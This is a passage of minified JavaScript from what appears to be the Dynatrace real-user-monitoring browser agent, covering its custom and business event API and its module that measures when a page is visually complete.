eb('"dt.*" is a reserved keyword as a property name. Key "'.concat(S,'" will be discarded!')):oa[S]=ea[S]);var qa;ea=(null===(qa=pb.performance)||void 0===qa?0:qa.now)?Math.round(1E6*((performance.timeOrigin||performance.timing.navigationStart)+pb.performance.now())):1E6*Date.now();qa=Ma(Ma(Ma((Y={},Y.timestamp=ea,Y["event.kind"]="RUM_EVENT",Y["event.provider"]=pb.location.hostname,Y),oa),Va),(cb={},cb["dt.rum.application.id"]=Ua.dT_.scv("app"),cb["dt.rum.sid"]=Ua.dT_.gVI(),cb["dt.rum.instance.id"]=
Ua.dT_.gVID(),cb["dt.rum.schema_version"]="1.2",cb));fb(qa)&&(qa["dt.rum.has_nfn_values"]=!0);return qa}function Ja(Va){var ea,Y=Ua.dT_.cB();Ua.dT_.gBP().ar(Y,JSON.stringify(Va));Ua.dT_.sB(Y,!1,!1,!1,(ea={},ea.contentType="event",ea))}function Sa(Va){return hb(Va)?!0:(eb("Provided attributes must be a JSON like object!"),!1)}function Pa(Va,ea){if(!Va||"string"!==typeof Va)eb("Provided event type must be a non-empty string!");else if(Sa(ea)){var Y={};Y["event.type"]=Va;Y["event.kind"]="BIZ_EVENT";
var cb,oa=JSON.stringify(Ma((cb={},cb["event.type"]=Va,cb),ea));try{var S=(new pb.TextEncoder).encode(oa).length}catch(qa){S=oa.length}Va=Ca((Y["dt.rum.custom_attributes_size"]=S,Y),ea);Ja(Va)}}function ob(Va,ea){var Y;if(!Va||"string"!==typeof Va)eb("Provided event name must be a non-empty string!");else if(Sa(ea)){var cb=Ca((Y={},Y["event.type"]=Va,Y),ea);Ja(cb)}}this.dT_&&dT_.prm&&dT_.prm();var Ua="undefined"!==typeof window?window:self,pb="undefined"!==typeof window?window:self;(function(){var Va,
ea;pb.JSON&&pb.JSON.stringify&&pb.dT_&&(null===(ea=(Va=Ua.dT_).smbi)||void 0===ea?0:ea.call(Va,"N"))&&(pb.dynatrace={sendEvent:ob,sendBizEvent:Pa})})()})();
(function(){function Ma(){Ma=Object.assign||function(p){for(var v,y=1,M=arguments.length;y<M;y++){v=arguments[y];for(var N in v)Object.prototype.hasOwnProperty.call(v,N)&&(p[N]=v[N])}return p};return Ma.apply(this,arguments)}function eb(p,v,y,M){function N(da){return da instanceof y?da:new y(function(ja){ja(da)})}return new (y||(y=cd))(function(da,ja){function ta(vb){try{Ra(M.next(vb))}catch(Ub){ja(Ub)}}function Ya(vb){try{Ra(M["throw"](vb))}catch(Ub){ja(Ub)}}function Ra(vb){vb.done?da(vb.value):
N(vb.value).then(ta,Ya)}Ra((M=M.apply(p,v||[])).next())})}function hb(p,v){function y(Ra){return function(vb){return M([Ra,vb])}}function M(Ra){if(da)throw new TypeError("Generator is already executing.");for(;Ya&&(Ya=0,Ra[0]&&(N=0)),N;)try{if(da=1,ja&&(ta=Ra[0]&2?ja["return"]:Ra[0]?ja["throw"]||((ta=ja["return"])&&ta.call(ja),0):ja.next)&&!(ta=ta.call(ja,Ra[1])).done)return ta;if(ja=0,ta)Ra=[Ra[0]&2,ta.value];switch(Ra[0]){case 0:case 1:ta=Ra;break;case 4:return N.label++,{value:Ra[1],done:!1};case 5:N.label++;
ja=Ra[1];Ra=[0];continue;case 7:Ra=N.ga.pop();N.J.pop();continue;default:if(!(ta=N.J,ta=0<ta.length&&ta[ta.length-1])&&(6===Ra[0]||2===Ra[0])){N=0;continue}if(3===Ra[0]&&(!ta||Ra[1]>ta[0]&&Ra[1]<ta[3]))N.label=Ra[1];else if(6===Ra[0]&&N.label<ta[1])N.label=ta[1],ta=Ra;else if(ta&&N.label<ta[2])N.label=ta[2],N.ga.push(Ra);else{ta[2]&&N.ga.pop();N.J.pop();continue}}Ra=v.call(p,N)}catch(vb){Ra=[6,vb],ja=0}finally{da=ta=0}if(Ra[0]&5)throw Ra[1];return{value:Ra[0]?Ra[1]:void 0,done:!0}}var N={label:0,
B:function(){if(ta[0]&1)throw ta[1];return ta[1]},J:[],ga:[]},da,ja,ta,Ya;return Ya={next:y(0),"throw":y(1),"return":y(2)},"function"===typeof Symbol&&(Ya[Symbol.iterator]=function(){return this}),Ya}function fb(p,v){void 0===v&&(v=[]);var y=J.dT_;y=(null===y||void 0===y?0:y.iIO)?y.iIO:null;return!(null===y||void 0===y||!y(p,v))}function Za(p){return p&&"IFRAME"===p.nodeName}function Ca(p){return p&&"IMG"===p.nodeName}function Ja(){return Xd}function Sa(p,v,y){if(!ld[y]){var M=new Image;v={url:y,
time:xa.dT_.nw(),element:M,Bj:v};pb(M,v,p);M.src=y;ld[y]=M}return ld[y]}function Pa(p,v,y){var M=zc[v][y]||[];if(p.element){var N=xa.dT_.aFI(M,function(da){return da.element===p.element});0<=N&&M.splice(N,1)}ob(p,v,y)}function ob(p,v,y){zc[v][y]||(zc[v][y]=[]);zc[v][y].push(p)}function Ua(p,v,y){v=zc[v][y]||[];p=v.indexOf(p);0<=p&&v.splice(p,1)}function pb(p,v,y){function M(){Ua(v,2,y);Pa(v,1,y);var da=M;p.removeEventListener("load",N);p.removeEventListener("error",da)}function N(){Ua(v,2,y);var da=
M;p.removeEventListener("load",N);p.removeEventListener("error",da)}ob(v,2,y);p.addEventListener("load",N);p.addEventListener("error",M)}function Va(p){return ze&&fb(p,13)&&"navigation"!==p.entryType||fb(p,["_dtCl"])}function ea(){}function Y(p){return 0<p.left+p.width&&p.left<S()&&0<p.top+p.height&&p.top<oa()}function cb(p){return p&&0<p.width&&0<p.height&&Y(p)}function oa(){$c||($c=J.innerHeight||vd.clientHeight);return Dd.bwsH||$c}function S(){Nc||(Nc=J.innerWidth||vd.clientWidth);return Dd.bwsW||
Nc}function qa(p){var v=S(),y=oa();return{top:0,left:0,width:Math.max(0,Math.min(p.left+p.width,v))-Math.max(0,Math.min(p.left,v)),height:Math.max(0,Math.min(p.top+p.height,y))-Math.max(0,Math.min(p.top,y))}}function Ia(p,v,y){if(!y&&db(p))return!0;p=y||ha(v);(v="hidden"===p.visibility||"none"===p.display||"0"===p.opacity||"polygon(0px 0px, 0px 0px, 0px 0px, 0px 0px)"===p.clipPath)||(v=p.transform||"",p=!1,y=v.indexOf("("),0<y&&(v=v.substring(y+1,v.length-1).split(", "),p="0"===v[0],6===v.length?
p=p||"0"===v[3]:16===v.length&&(p=p||"0"===v[5]||"0"===v[10])),v=p);return v}function db(p){if(0<Lb&&p.dd>=Lb)return p.ed++,!0;p.dd++;return!1}function Ga(p){return Math.ceil(p.width*p.height)}function ba(p,v,y,M,N,da){var ja;void 0===da&&(da="");try{if(!M&&(M=T(v,p.Ca,N),!cb(M)))return null;N=M;var ta=(ja={},ja.url=da,ja.time=0,ja.node=v,ja.v=!Ia(p,v,y),ja.area=Ga(qa(N)),ja.offset={top:N.top,left:N.left,width:N.width,height:N.height},ja.is=0,ja),Ya=xa.dT_.tau(da);(p=va)&&p.test(Ya)&&(ta.is=2);return ta}catch(Ra){}return null}
function T(p,v,y){void 0===v&&(v=new WeakMap);var M=xa.dT_.gFId();var N=v;v=N.get(p);v||(v={},N.set(p,v));if(v[M])M=v[M];else{N=J.pageYOffset;var da=p.clientTop,ja=J.pageXOffset,ta=p.clientLeft,Ya=0,Ra=0;Oa(p)&&(Ya=p.offsetWidth,Ra=p.offsetHeight);Ya={top:0,left:0,offsetWidth:Ya,offsetHeight:Ra,clientWidth:p.clientWidth,clientHeight:p.clientHeight};if("function"===typeof p.getBoundingClientRect)try{var vb=p.getBoundingClientRect(),Ub=vb.left;Ya.top=vb.top+N-da;Ya.left=Ub+ja-ta}catch(Cc){}M=v[M]=Ya}vb=
M.top;Ub=M.left;y&&(vb+=y.top,Ub+=y.left);y={top:vb,left:Ub,width:M.clientWidth,height:M.clientHeight};Oa(p)&&(y.width=M.offsetWidth,y.height=M.offsetHeight);return y}function V(p){return p.area>za&&p.v&&0===p.is&&0<p.time}function sa(p,v){for(var y=0;y<v.length;y++){var M=v[y],N=0,da=M===p?2:0;V(M)&&(da=Math.max(da,1));0===da&&(N=0,M.v||(N+=1),M.area>za||(N+=2),0!==M.is&&(N+=4));M.relevance=da;M.ireason=N}}function Z(p){if(p.length)return xa.dT_.red(p,function(v,y){return V(y)&&(!v||v.time<=y.time)?
y:v},void 0)}function Q(){var p=xa.dT_.bcv,v=xa.dT_.scv,y=xa.dT_.ncv,M=xa.dT_.de(v("iub"));try{M&&(va=new RegExp(M,"i"))}catch(N){}ya=p("vcfi");Ha=y("vcx");pa=y("tvc");Ka=v("uana");qb=xa.dT_.puesc(v("mb"));Qa=y("vcit");gb=1E3*y("oat");dc=p("fvdi");Lb=y("vscl");za=y("vct");Pb=p("ccNcss");hc=p("vrt");Fc=p("vcsb")}function C(p){for(var v=0;v<od.length;v++)if(od[v]===p){od.splice(v,1);break}}function L(p,v){void 0===v&&(v=!1);for(var y=od.slice(),M=od.length=0;M<y.length;M++)(0,y[M])(p,v)}function O(p){return!!p&&
"about:blank"!==p&&p!==location.href&&p!==location.href.substring(0,location.href.lastIndexOf("/")+1)&&p!==document.baseURI}function R(p){try{return!!p.contentWindow&&!xa.dT_.gNNTV(p.contentWindow.performance,"loadEventEnd")}catch(v){return!1}}function na(p){return!!p.area}function ha(p,v){void 0===v&&(v=J);return v.getComputedStyle(p)}function Oa(p){var v=dd.get(p);if(v)return v;v=(fb(p,9)||p&&p.nodeType&&1===p.nodeType)&&("string"===typeof p.textContent||"string"===typeof p.innerText);dd.set(p,
v);return v}function Na(){var p=xa.dT_.gto();return function(v,y){var M=y.duration,N=p+y.startTime+M;!M&&Va(y)&&(N=p+y.responseEnd);return Math.max(v,N)}}function bb(p,v,y){if(p){var M;var N=(M={},M.time=p.time,M.offset=p.offset,M.area=p.area,M.url=p.url,M.v=p.v,M.node=p.node,M.is=0,M);N.v&&(N.v=v);y.push(N)}}function Zb(p){var v;try{if(p&&p.dT_){var y=p.dT_;y&&"ea"in y&&"10289240325103055"===y.version&&y.gLVD&&xa.dT_.scv("postfix")===y.scv("postfix")&&(v=y)}}catch(M){}return v}function wa(p,v,y,
M,N,da,ja){return eb(this,void 0,void 0,function(){var ta,Ya;return hb(this,function(Ra){switch(Ra.label){case 0:return(ta=ba(p,v,y,M))&&v.contentWindow?[4,ib(p,v.contentWindow,ta.offset,void 0,N)]:[3,2];case 1:Ya=Ra.B(),xa.dT_.fE(Ya,function(vb){vb.v=vb.v&&da;ja.push(vb)}),Ra.label=2;case 2:return[2]}})})}function ub(p,v,y){var M=p.gLVD();return M?(bb(M.k,v,y),cd.resolve()):new cd(function(N){p.addE("VISUALLY_COMPLETE",function(da){bb(da.detail.k,v,y);N()})})}function qc(p,v,y,M,N,da,ja){void 0===
ja&&(ja=!1);return new cd(function(ta,Ya){var Ra=!1,vb;db(p)||(vb=ha(v,y));var Ub=vb&&vb.backgroundImage;if(Ub&&"none"!==Ub){var Cc=0;for(Ub=Ub.split(",").map(Ab).filter(Xb);Cc<Ub.length;Cc++){var Hc=Ub[Cc];(Hc=ba(p,v,vb,da,M,xa.dT_.tau(Hc)))&&N.push(Hc)}}if(Za(v)){var Uc=v.contentWindow;Ra=function(){var Kc=vb,Ed=ja,Fd=Zb(Uc),Ie=!Ia(p,v)&&Y(da);(Fd?ub(Fd,Ie,N):wa(p,v,Kc,da,Ed,Ie,N)).then(ta).catch(Ya)};!ja&&R(v)?(v.addEventListener("load",Ra),v.addEventListener("error",Ra)):Ra();Ra=!0}Ca(v)&&(Hc=
pc(v))&&(Cc=ba(p,v,vb,da,M,Hc))&&N.push(Cc);Ra||ta()})}function sc(p,v,y,M,N,da){void 0===da&&(da=!1);return eb(this,void 0,void 0,function(){var ja,ta;return hb(this,function(Ya){switch(Ya.label){case 0:return Ya.J.push([0,6,,7]),ja=T(v,p.Ca),ta=y.getComputedStyle(v),(Oa(v)?v.offsetWidth*v.offsetHeight>za:v.clientWidth*v.clientHeight>za)?cb(ja)?[4,qc(p,v,y,M,N,ja,da)]:[3,2]:[3,3];case 1:Ya.B(),Ya.label=2;case 2:return[3,5];case 3:return xa.dT_.iIO(v,10)||ta.backgroundImage&&"none"!==ta.backgroundImage?
[4,qc(p,v,y,M,N,ja,da)]:[3,5];case 4:Ya.B(),Ya.label=5;case 5:return[3,7];case 6:return Ya.B(),[3,7];case 7:return[2]}})})}function Lc(p){return ed?Gb(1,p).concat(Gb(2,p)):[]}function rb(p){return function(v){var y=xa.dT_.gto(),M=v.time-y;y=(v.endTime||v.time)-y;return{name:v.url,failedResource:p,startTime:M,responseEnd:y,duration:y-M,_dtCl:!0}}}function Gb(p,v){var y=xa.dT_.aM(zc[p][v]||[],rb(p));v?delete zc[p][v]:zc[p]={};return y}function gc(p){return!p.time}function Ob(p,v,y){p=p.getEntriesByName(y.url,
"resource")[0];Va(p)?y.time=Math.round(v+p.responseEnd):y.time=0}function $b(p,v){var y=null,M=0;try{y=v.performance,M=xa.dT_.gNTO(y)}catch(N){}y&&p.filter(gc).forEach(Ob.bind(null,y,M))}function Xb(p){return!(!p||0!==p.indexOf("http"))}function zb(p,v){return"loading"in HTMLImageElement.prototype&&"lazy"===p.getAttribute("loading")&&!Y(T(p,v))}function pc(p){try{if(p.srcset)return p.currentSrc;var v=p.parentElement;if(v&&"PICTURE"===v.nodeName)for(var y=0;y<v.children.length;y++)if("SOURCE"===v.children[y].tagName)return p.currentSrc;
return p.currentSrc||p.src}catch(N){try{var M=p.getAttribute("src");return M?xa.dT_.tau(M):""}catch(da){return""}}}function ib(p,v,y,M,N){void 0===N&&(N=!1);return eb(this,void 0,void 0,function(){var da,ja;return hb(this,function(ta){switch(ta.label){case 0:da=[];try{ja=(M||v.document).getElementsByTagName("*")}catch(Ya){return[2,da]}return[4,xa.dT_.fEP(ja,function(Ya,Ra,vb,Ub){sc(p,Ya,v,y,da,N).then(Ub).catch(ea)},void 0,!(Ic.syn||N))];case 1:return ta.B(),$b(da,v),[2,da]}})})}function nc(p,v,y,
M){var N={Pd:[],style:void 0};if(!y&&!Pb||db(M))return N;y=ha(p);if(!y)return N;N.style=y;(y=y.backgroundImage)&&"none"!==y&&(N.Pd=y.split(",").map(Ab).filter(Xb).filter(O).map(Sa.bind(null,v,p)));return N}function Ab(p){void 0===p&&(p="");Yd.lastIndex=0;return(p=Yd.exec(p))&&1<p.length?p[1]||p[2]||p[3]:""}function kc(p,v,y,M){if(ya&&!p.dT_vcInstr&&!zb(p,M.Ca))if(Ca(p)){if(y=pc(p),O(y)&&Xb(y)){y={url:y,time:xa.dT_.nw(),element:p};p.dT_vcInstr=!0;a:if(!p.complete||p.naturalWidth||xa.dT_.gBI().ie)M=
p.complete?"SUCCESSFUL":"PENDING";else{if(xa.dT_.gBI().ff){var N=M=pc(p),da=M.indexOf("?");0<=da&&(N=M.substring(0,da));if(N.lastIndexOf(".svg")===N.length-4){M="UNKNOWN";break a}}M="FAILED"}switch(M){case "FAILED":Pa(y,1,v);break;case "PENDING":pb(p,y,v)}}}else Oa(p)&&nc(p,v,y,M)}function uc(p,v,y,M){var N=v.contentWindow;if(!N)return cd.resolve();var da=Zb(N),ja=!Ia(p,v)&&Y(M);return da?ub(da,ja,p.ka):ib(p,N,y).then(function(ta){var Ya;(Ya=p.ka).push.apply(Ya,ta.map(function(Ra){var vb;return Ma(Ma({},
Ra),(vb={},vb.v=Ra.v&&ja,vb))}))})}function E(){L("f",!0);return ye}function ka(){var p=Ic;p.gUI=Lc;p.vWW=S;p.vWH=oa;p.gVCP=E;p.gLVD=Ja}function Da(p){for(var v=0,y=0,M=0,N=xa.dT_.red(p,function(ta,Ya){return ta+Ya.yc},0),da=0;da<p.length;da++){var ja=p[da];y=ja.time-y;0<y&&1>M&&(v+=(1-M)*y);M+=ja.yc/N;y=ja.time}return Math.round(v)}function ma(p,v,y){var M=[],N;for(N in p)if(xa.dT_.oHOP(p,N)){var da=p[N].Za;M.push({time:+N-y,yc:da/v,Za:da})}M.sort(function(ja,ta){return ja.time-ta.time});return M}
function $a(p){return p.v}function x(p,v){var y,M=v.time;v=v.area;null!==(y=p[M])&&void 0!==y?y:p[M]={Za:0,yc:0,time:0};p[M].Za+=v;return p}function D(p){p.Sa--;F(p)}function I(p,v){var y=-1;if(v){y=Math;var M=v.time;y=y.round.call(y,0>M?-1:M-p.Xa);y>=gb?(p.trigger="t",y=-2):0>y&&(y=-1);var N=v.node;if(N){M=v.area;var da={left:NaN,top:NaN};try{da=N.getBoundingClientRect()}catch(Ra){}var ja=Ka.split(",");M={location:{x:Math.ceil(da.left),y:Math.ceil(da.top)},size:Math.ceil(M),Li:N.getAttribute("class"),
id:N.getAttribute("id"),name:N.getAttribute("name"),tagName:N.tagName,lg:xa.dT_.gecsss(N)};for(da=0;da<ja.length;da++){var ta=ja[da],Ya=N.getAttribute(ta);if(Ya){M.Dh={key:ta,value:Ya};break}}M?(N=M.Dh,ta=M.location,Ya=M.size,ja=M.tagName,da=M.lg,M=xa.dT_.aesc(M.name||""),ta=[ta.x,ta.y,Ya],M&&ta.push("n;".concat(M)),N&&ta.push("u;".concat(xa.dT_.aesc(N.key),",").concat(xa.dT_.aesc(N.value))),da?ta.push("s;".concat(xa.dT_.aesc(da))):ta.push("t;".concat(xa.dT_.aesc(ja))),M=ta.join("|")):M="";v.kd=M}p.Ng&&
(ed=!0)}return y}function H(p,v,y){var M=xa.dT_.nw()-v.Qd,N=xa.dT_.nw(),da=v.ka.filter(na);var ja=v.Xa;xa.dT_.nw();for(var ta=da.length-1;0<ta;ta--)for(var Ya=da[ta],Ra=ta-1;0<=Ra;Ra--){var vb=da[Ra],Ub=vb.area,Cc=Ya.area;if(Cc&&Ub&&2500<Ub){var Hc=Ya.offset,Uc=vb.offset,Kc=xd(Hc.top,Uc.top),Ed=xd(Hc.left,Uc.left),Fd=wd(Hc.left+Hc.width,Uc.left+Uc.width);Hc=wd(Hc.top+Hc.height,Uc.top+Uc.height);Ed=xd(0,Fd-Ed);Kc=xd(0,Hc-Kc);vb.area=xd(0,Ub-wd(Math.round(Ed*Kc),Cc))}}da=da.filter($a).reduce(x,{});
ja=ma(da,S()*oa(),ja);Gc=Da(ja);Gc>p&&(Gc=p);xa.dT_.nw();ja=Gc;N=xa.dT_.nw()-N;p=[["V",p+"|"+v.trigger],["VCD",M+""],["VCDS",N+""],["VCS",v.Qd-v.Xa+""],["VCO",v.Le-v.Xa+""],["VCI",v.ed+""]];(y=(null===y||void 0===y?void 0:y.kd)||"")&&p.push(["VE",y]);p.push(["S",(0<=ja?ja:-1)+""]);xa.dT_.cAE("_vc_",p,v.D,v.Xa)}function W(p){var v,y,M;"n"===p.trigger&&(p.trigger=p.Ka?"f":"c");p.ka.sort(function(ta,Ya){return ta.time-Ya.time});var N=Z(p.ka),da=I(p,N);H(da,p,N);sa(N,p.ka);ye=da;var ja=(v={},v.t=p.trigger,
v.k=N,v.v=da,v);Xd=ja;xa.dT_.disE((y={},y.kind="VISUALLY_COMPLETE",y.detail=Ma(Ma({},ja),(M={},M.a=p.D,M.e=p.ka,M)),y));N&&(N.node=null);p.ka=[];C(p.je);p.qe=!0;p.fh(-1<da?p.Xa+da:-1)}function F(p){var v=p.be===p.ge,y=!p.Sa;v&&y&&p.pa&&(xa.dT_.ct(p.pa),p.pa=0);!p.qe&&y&&(!p.vb.length&&v||p.Ka)&&W(p)}function Fa(){var p=!1;ya&&xa.dT_.addE("INSTRUMENTATION_TRIGGERED",function(){if(!p){p=!0;for(var v=document.getElementsByTagName("*"),y={dd:0,ed:0,Ca:new WeakMap},M=0;M<v.length;M++)kc(v[M],xa.dT_.lAID(),
!0,y)}})}function ca(){var p;dd=new WeakMap;Fa();yd=!(null===(p=document.body)||void 0===p||!p.childElementCount);xa.dT_.las()||xa.dT_.aMO(xa.dT_.lAID());xa.dT_.addE("ACTION_ENTERED",function(v){xa.dT_.aMO(v.detail.i);v.detail.i===v.detail.r&&L("u")});xa.dT_.addE("ACTION_CLOSED",function(v){var y=v.detail,M=y.i,N=y.r;v=y.f;var da=y.a;if(y.dne||N!==M)xa.dT_.rMO(M);else{var ja=function(Ra,vb){Fb(Ra,M,vb)||(xa.dT_.ct(ta),Ea(M,!0,da,ja,Ya,Ra))};y=!("visible"===document.visibilityState||!Fc);od.push(ja);
v=Ea(M,v||y,da,ja,void 0,y?"b":void 0);var ta=v.pa,Ya=v.uf}});xa.dT_.addE("ACTION_BEACON_FORCED",function(){L(xa.dT_.las()?"l":"f")});xa.dT_.addE("VISIBILITY_CHANGED",function(v){"1"===v.detail&&L("b")})}function Ea(p,v,y,M,N,da){var ja=N||xa.dT_.aAWC(p);if(!ja)return ae;if(!v)return{pa:xa.dT_.st(function(){xb(p,ja,!1,y,M,da)},Ha),uf:ja};xb(p,ja,!0,y,M,da);return ae}function Aa(p,v){return function(y){y=v+y.time;return!p||p<=y}}function Xa(p,v,y,M,N){var da=M.push;a:{var ja;if((y||!p.nc.has(N))&&
N.nodeType!==Node.TEXT_NODE&&Oa(N)){var ta=nc(N,p.D,y,p),Ya=ta.Pd;Ca(N)?(kc(N,p.D,y,p),Ya.push(N)):Za(N)&&Ya.push(N);if(y=N&&N.nodeType&&1===N.nodeType)try{var Ra=qb;y=!!Ra&&N.matches(Ra)}catch(Ub){y=!1}if(Ya.length&&!y)for(ja=0;ja<Ya.length;ja++)Ad(Ya[ja],p,v,N,ta.style);else Ya=T(N,p.Ca),Ya=Ga(qa(Ya)),Yb(p,(ja={},ja.time=Math.round(v),ja.node=N,ja.area=Ya,ja.v=!Ia(p,N,ta.style),ja.url="",ja.offset={top:0,left:0,width:0,height:0},ja.is=y?1:0,ja));try{if(N.hasChildNodes()){var vb=N.childNodes;break a}}catch(Ub){}}vb=
[]}da.call(M,vb)}function nb(p,v){return eb(this,void 0,void 0,function(){var y,M,N;return hb(this,function(da){switch(da.label){case 0:return y=!v.Ka,M=xa.dT_.gXACT(v.D)[0],N=p,M?[4,xa.dT_.fP(p,Aa(M,xa.dT_.gto()),y)]:[3,2];case 1:N=da.B(),da.label=2;case 2:return[4,xa.dT_.fEP(N,function(ja,ta,Ya,Ra){var vb=[],Ub=ja.time;xa.dT_.fEP(ja.nodes,Xa.bind(null,v,Ub,!0,vb),Ub,y).then(function(){return xa.dT_.fEP(vb,function(Cc,Hc,Uc,Kc){xa.dT_.fEP(Cc,Xa.bind(null,v,Ub,!1,vb),null,y,!0).then(Kc).catch(ea)},
null,y,!0)}).then(Ra).catch(ea)},null,y,!0)];case 3:return da.B(),[2,v]}})})}function Wb(p,v,y){xa.dT_.ct(p.cb);xa.dT_.ct(p.ub);xa.dT_.rMO("vc-timeout-".concat(v));p.cb=-1;p.ub=-1;Sb(v,y,!0)}function Rb(p,v){var y={ub:-1,cb:-1};y.ub=xa.dT_.st(function(){Wb(y,p,v)},pa);Jb(p,v,y);xa.dT_.aMO("vc-timeout-".concat(p),function(){Jb(p,v,y)});return y}function Jb(p,v,y){xa.dT_.ct(y.cb);y.cb=xa.dT_.st(function(){Wb(y,p,v)},Qa)}function Sb(p,v,y){return eb(this,void 0,void 0,function(){var M,N;return hb(this,
function(da){switch(da.label){case 0:M=xa.dT_.gMN(p);xa.dT_.rMO(p);v.Le=xa.dT_.nw();v.Sa++;if(!y||!yd&&!dc)return[3,2];v.Sa++;return[4,ib(v,J,void 0,void 0,v.Ka)];case 1:return N=da.B(),N.forEach(Yb.bind(null,v)),D(v),[3,3];case 2:M.length||F(v),da.label=3;case 3:return[4,nb(M,v)];case 4:return da.B(),D(v),[2]}})})}function Yb(p,v){var y=v.node;if(y){if(p.nc.has(y)){(y=p.nc.get(y))&&v.time>p.ka[y].time&&(p.ka[y]=v);return}p.nc.set(y,p.ka.length)}p.ka.push(v)}function xb(p,v,y,M,N,da){void 0===da&&
(da="n");C(N);N=xa.dT_.lAID()===p;var ja={Xa:M,be:0,ge:0,Sa:0,qe:!1,Qd:xa.dT_.nw(),Le:0,pa:xa.dT_.st(function(){ja.Ka=!0;ja.Sa=0;F(ja)},gb),vb:[],jg:[],ka:[],nc:new WeakMap,Ng:N,fh:v,D:p,trigger:da,Ka:y,dd:0,ed:0,Ca:new WeakMap,je:function(Ya,Ra){Fb(Ya,p,Ra)||(ja.Ka=!0,ja.Sa=0,ja.trigger=Ya,0<=ta.cb&&0<=ta.ub&&Wb(ta,p,ja),F(ja))}};if("b"===da)F(ja);else{var ta={cb:-1,ub:-1};od.push(ja.je);N&&!y?ta=Rb(p,ja):Sb(p,ja,N)}}function Fb(p,v,y){return v!==xa.dT_.lAID()&&(y||"u"===p)}function rc(p,v,y,M,N,
da,ja){var ta,Ya=xa.dT_.tau(p),Ra=va;Ra=Ya&&Ra&&Ra.test(Ya);var vb=Ga(qa(M)),Ub=(ta={},ta.url=Ya,ta.time=Math.round(v),ta.node=y,ta.v=!Ia(N,y,ja),ta.area=vb,ta.offset=M,ta.is=Ra?2:0,ta);Yb(N,Ub);M=Ca(y);ja=Za(y);p=M&&!y.complete&&!xa.dT_.gBI().ie&&"data:"!==p.substring(0,5)||ja&&R(y);N.be++;N.vb.push({name:Ub.url,startTime:v});if(!p||N.Ka||Ra)(M||ja)&&vc(y,N,Ub,da,!0);else{var Cc=function(){N.Ca.delete(y);vc(y,N,Ub,da,!1);y.removeEventListener("load",Cc);y.removeEventListener("error",Cc)};y.addEventListener("load",
Cc);y.addEventListener("error",Cc)}}function Pc(p){return p.currentSrc||p.getAttribute("src")||p.getAttribute("href")||""}function Qc(p,v,y,M,N){var da,ja=va;ja=(p=xa.dT_.tau(p))&&ja&&ja.test(p);var ta=N===v;return da={},da.url=p,da.time=Math.round(y),da.node=v,da.v=!1,da.area=0,da.offset=M,da.is=ja?2:0,da.w=ta?v.width:N.clientWidth,da.h=ta?v.height:N.clientHeight,da.nw=ta?v.naturalWidth:v.width,da.nh=ta?v.naturalHeight:v.height,da}function Ad(p,v,y,M,N){var da=Pc(p);if(O(da)&&!zb(p,v.Ca)&&!v.vb.some(function(ta){return ta.name===
da})){var ja=T(M,v.Ca);Ca(p)&&!p.width||cb(ja)?(Y(ja)||Ca(p))&&rc(da,y,p,ja,v,M,N):Ca(p)&&v.ka.push(Qc(da,p,y,ja,M))}}function vc(p,v,y,M,N){var da=J.performance,ja=y.url,ta=xa.dT_.nw();(da=!N&&hc?ta:xa.dT_.red(da.getEntriesByName(ja,"resource"),Na(),0))&&(y.time=Math.max(Math.round(da),y.time));N||(y.o=ta);da=qa(T(M||p,v.Ca));y.area=Ga(da);y.node=M;if(Ca(p)){var Ya=M===p;y.w=Ya?p.width:M.clientWidth;y.h=Ya?p.height:M.clientHeight;y.nw=Ya?p.naturalWidth:p.width;y.nh=Ya?p.naturalHeight:p.height}v.ge++;
M=xa.dT_.aFI(v.vb,function(Ra){return Ra.name===ja});-1!==M&&(M=v.vb.splice(M,1)[0],v.jg.push(M.name),N&&v.Ka&&Pa({time:M.startTime,url:M.name,isVisible:V(y),element:y.node,endTime:ta},2,v.D),Za(p)&&(v.Sa++,uc(v,p,y.offset,da).then(D.bind(null,v)).catch(ea)),F(v))}function Cd(p){p=p.detail;var v=p.i,y=p.a;p.r===v&&xa.dT_.cAE("_vc_",[["V","-3"],["S","-3"]],v,y)}var cd=this.dT_&&dT_.prm&&dT_.prm()||window.Promise,xa="undefined"!==typeof window?window:self,J="undefined"!==typeof window?window:self,ia;
(function(p){p.ANCHOR="A";p.BUTTON="BUTTON";p.FORM="FORM";p.I_FRAME="IFRAME";p.IMAGE="IMG";p.INPUT="INPUT";p.LABEL="LABEL";p.LINK="LINK";p.OPTION="OPTION";p.SCRIPT="SCRIPT";p.SELECT="SELECT";p.STYLE="STYLE";p.TEXT_AREA="TEXTAREA"})(ia||(ia={}));var za=-1,va=null,ya=!1,Ha=-1,pa=-1,Ka="",qb="",Qa=-1,gb=-1,dc=!1,Pb=!1,Lb=0,hc=!1,Fc=!1,ed=!1,Ic,Dd,ye,Xd,ee,ld={},zc=(ee={},ee[1]={},ee[2]={},ee),ze="function"===typeof PerformanceResourceTiming||"object"===typeof PerformanceResourceTiming,od=[],vd=J.document.documentElement,
$c,Nc,dd,Yd=/url\s*\(\s*(?:'(\S*?)'|"(\S*?)"|((?:\\\s|\\\)|\\"|\\'|\S)*?))\s*\)/gi,He;(function(p){p.FAILED="FAILED";p.PENDING="PENDING";p.SUCCESSFUL="SUCCESSFUL";p.UNKNOWN="UNKNOWN"})(He||(He={}));var wd=Math.min,xd=Math.max,Gc=-1,yd,ae={pa:0,uf:void 0};(function(){var p,v,y=J.dT_;if(y&&y.smbi&&y.iMod){Ic=y;(y=xa.dT_.tdto())&&"ea"in y&&(Dd=y);y=-1!==xa.dT_.iMod().indexOf("V");var M=xa.dT_.smbi("V");var N=J.performance;var da=xa.dT_.bcv("dmo")&&xa.dT_.gBI().ie,ja=Dd.syn;N=!!J.MutationObserver&&!(null===
N||void 0===N||!N.getEntriesByType)&&!da||ja;if(null===(v=(p=xa.dT_).ssmbi)||void 0===v?0:v.call(p,"V",!1,N,M))return y||xa.dT_.iMod("V"),Q(),xa.dT_.addE&&xa.dT_.addE("CONFIG_UPDATE",Q),ca(),!0;!M||y||N||xa.dT_.addE("ACTION_BEFORE_SEND",Cd)}return!1})()&&ka()})();
(function(){function Ma(S,qa){function Ia(T){return!(!T||!T[S])}var db=0;if(qa){var Ga=document.getElementById(qa);if(Ia(Ga))return Ga;Sa.dT_.addE("DEBUG_INFO_REQUESTED",function(){return{type:"mvi",severity:"Info",text:'Could not find vue element with configured id "'.concat(qa,'"')}})}if(Ia(document.body))return document.body;if(Ia(document.body.firstElementChild))return document.body.firstElementChild;if("function"===typeof document.createTreeWalker&&"undefined"!==typeof NodeFilter){Ga=function(T){db++;
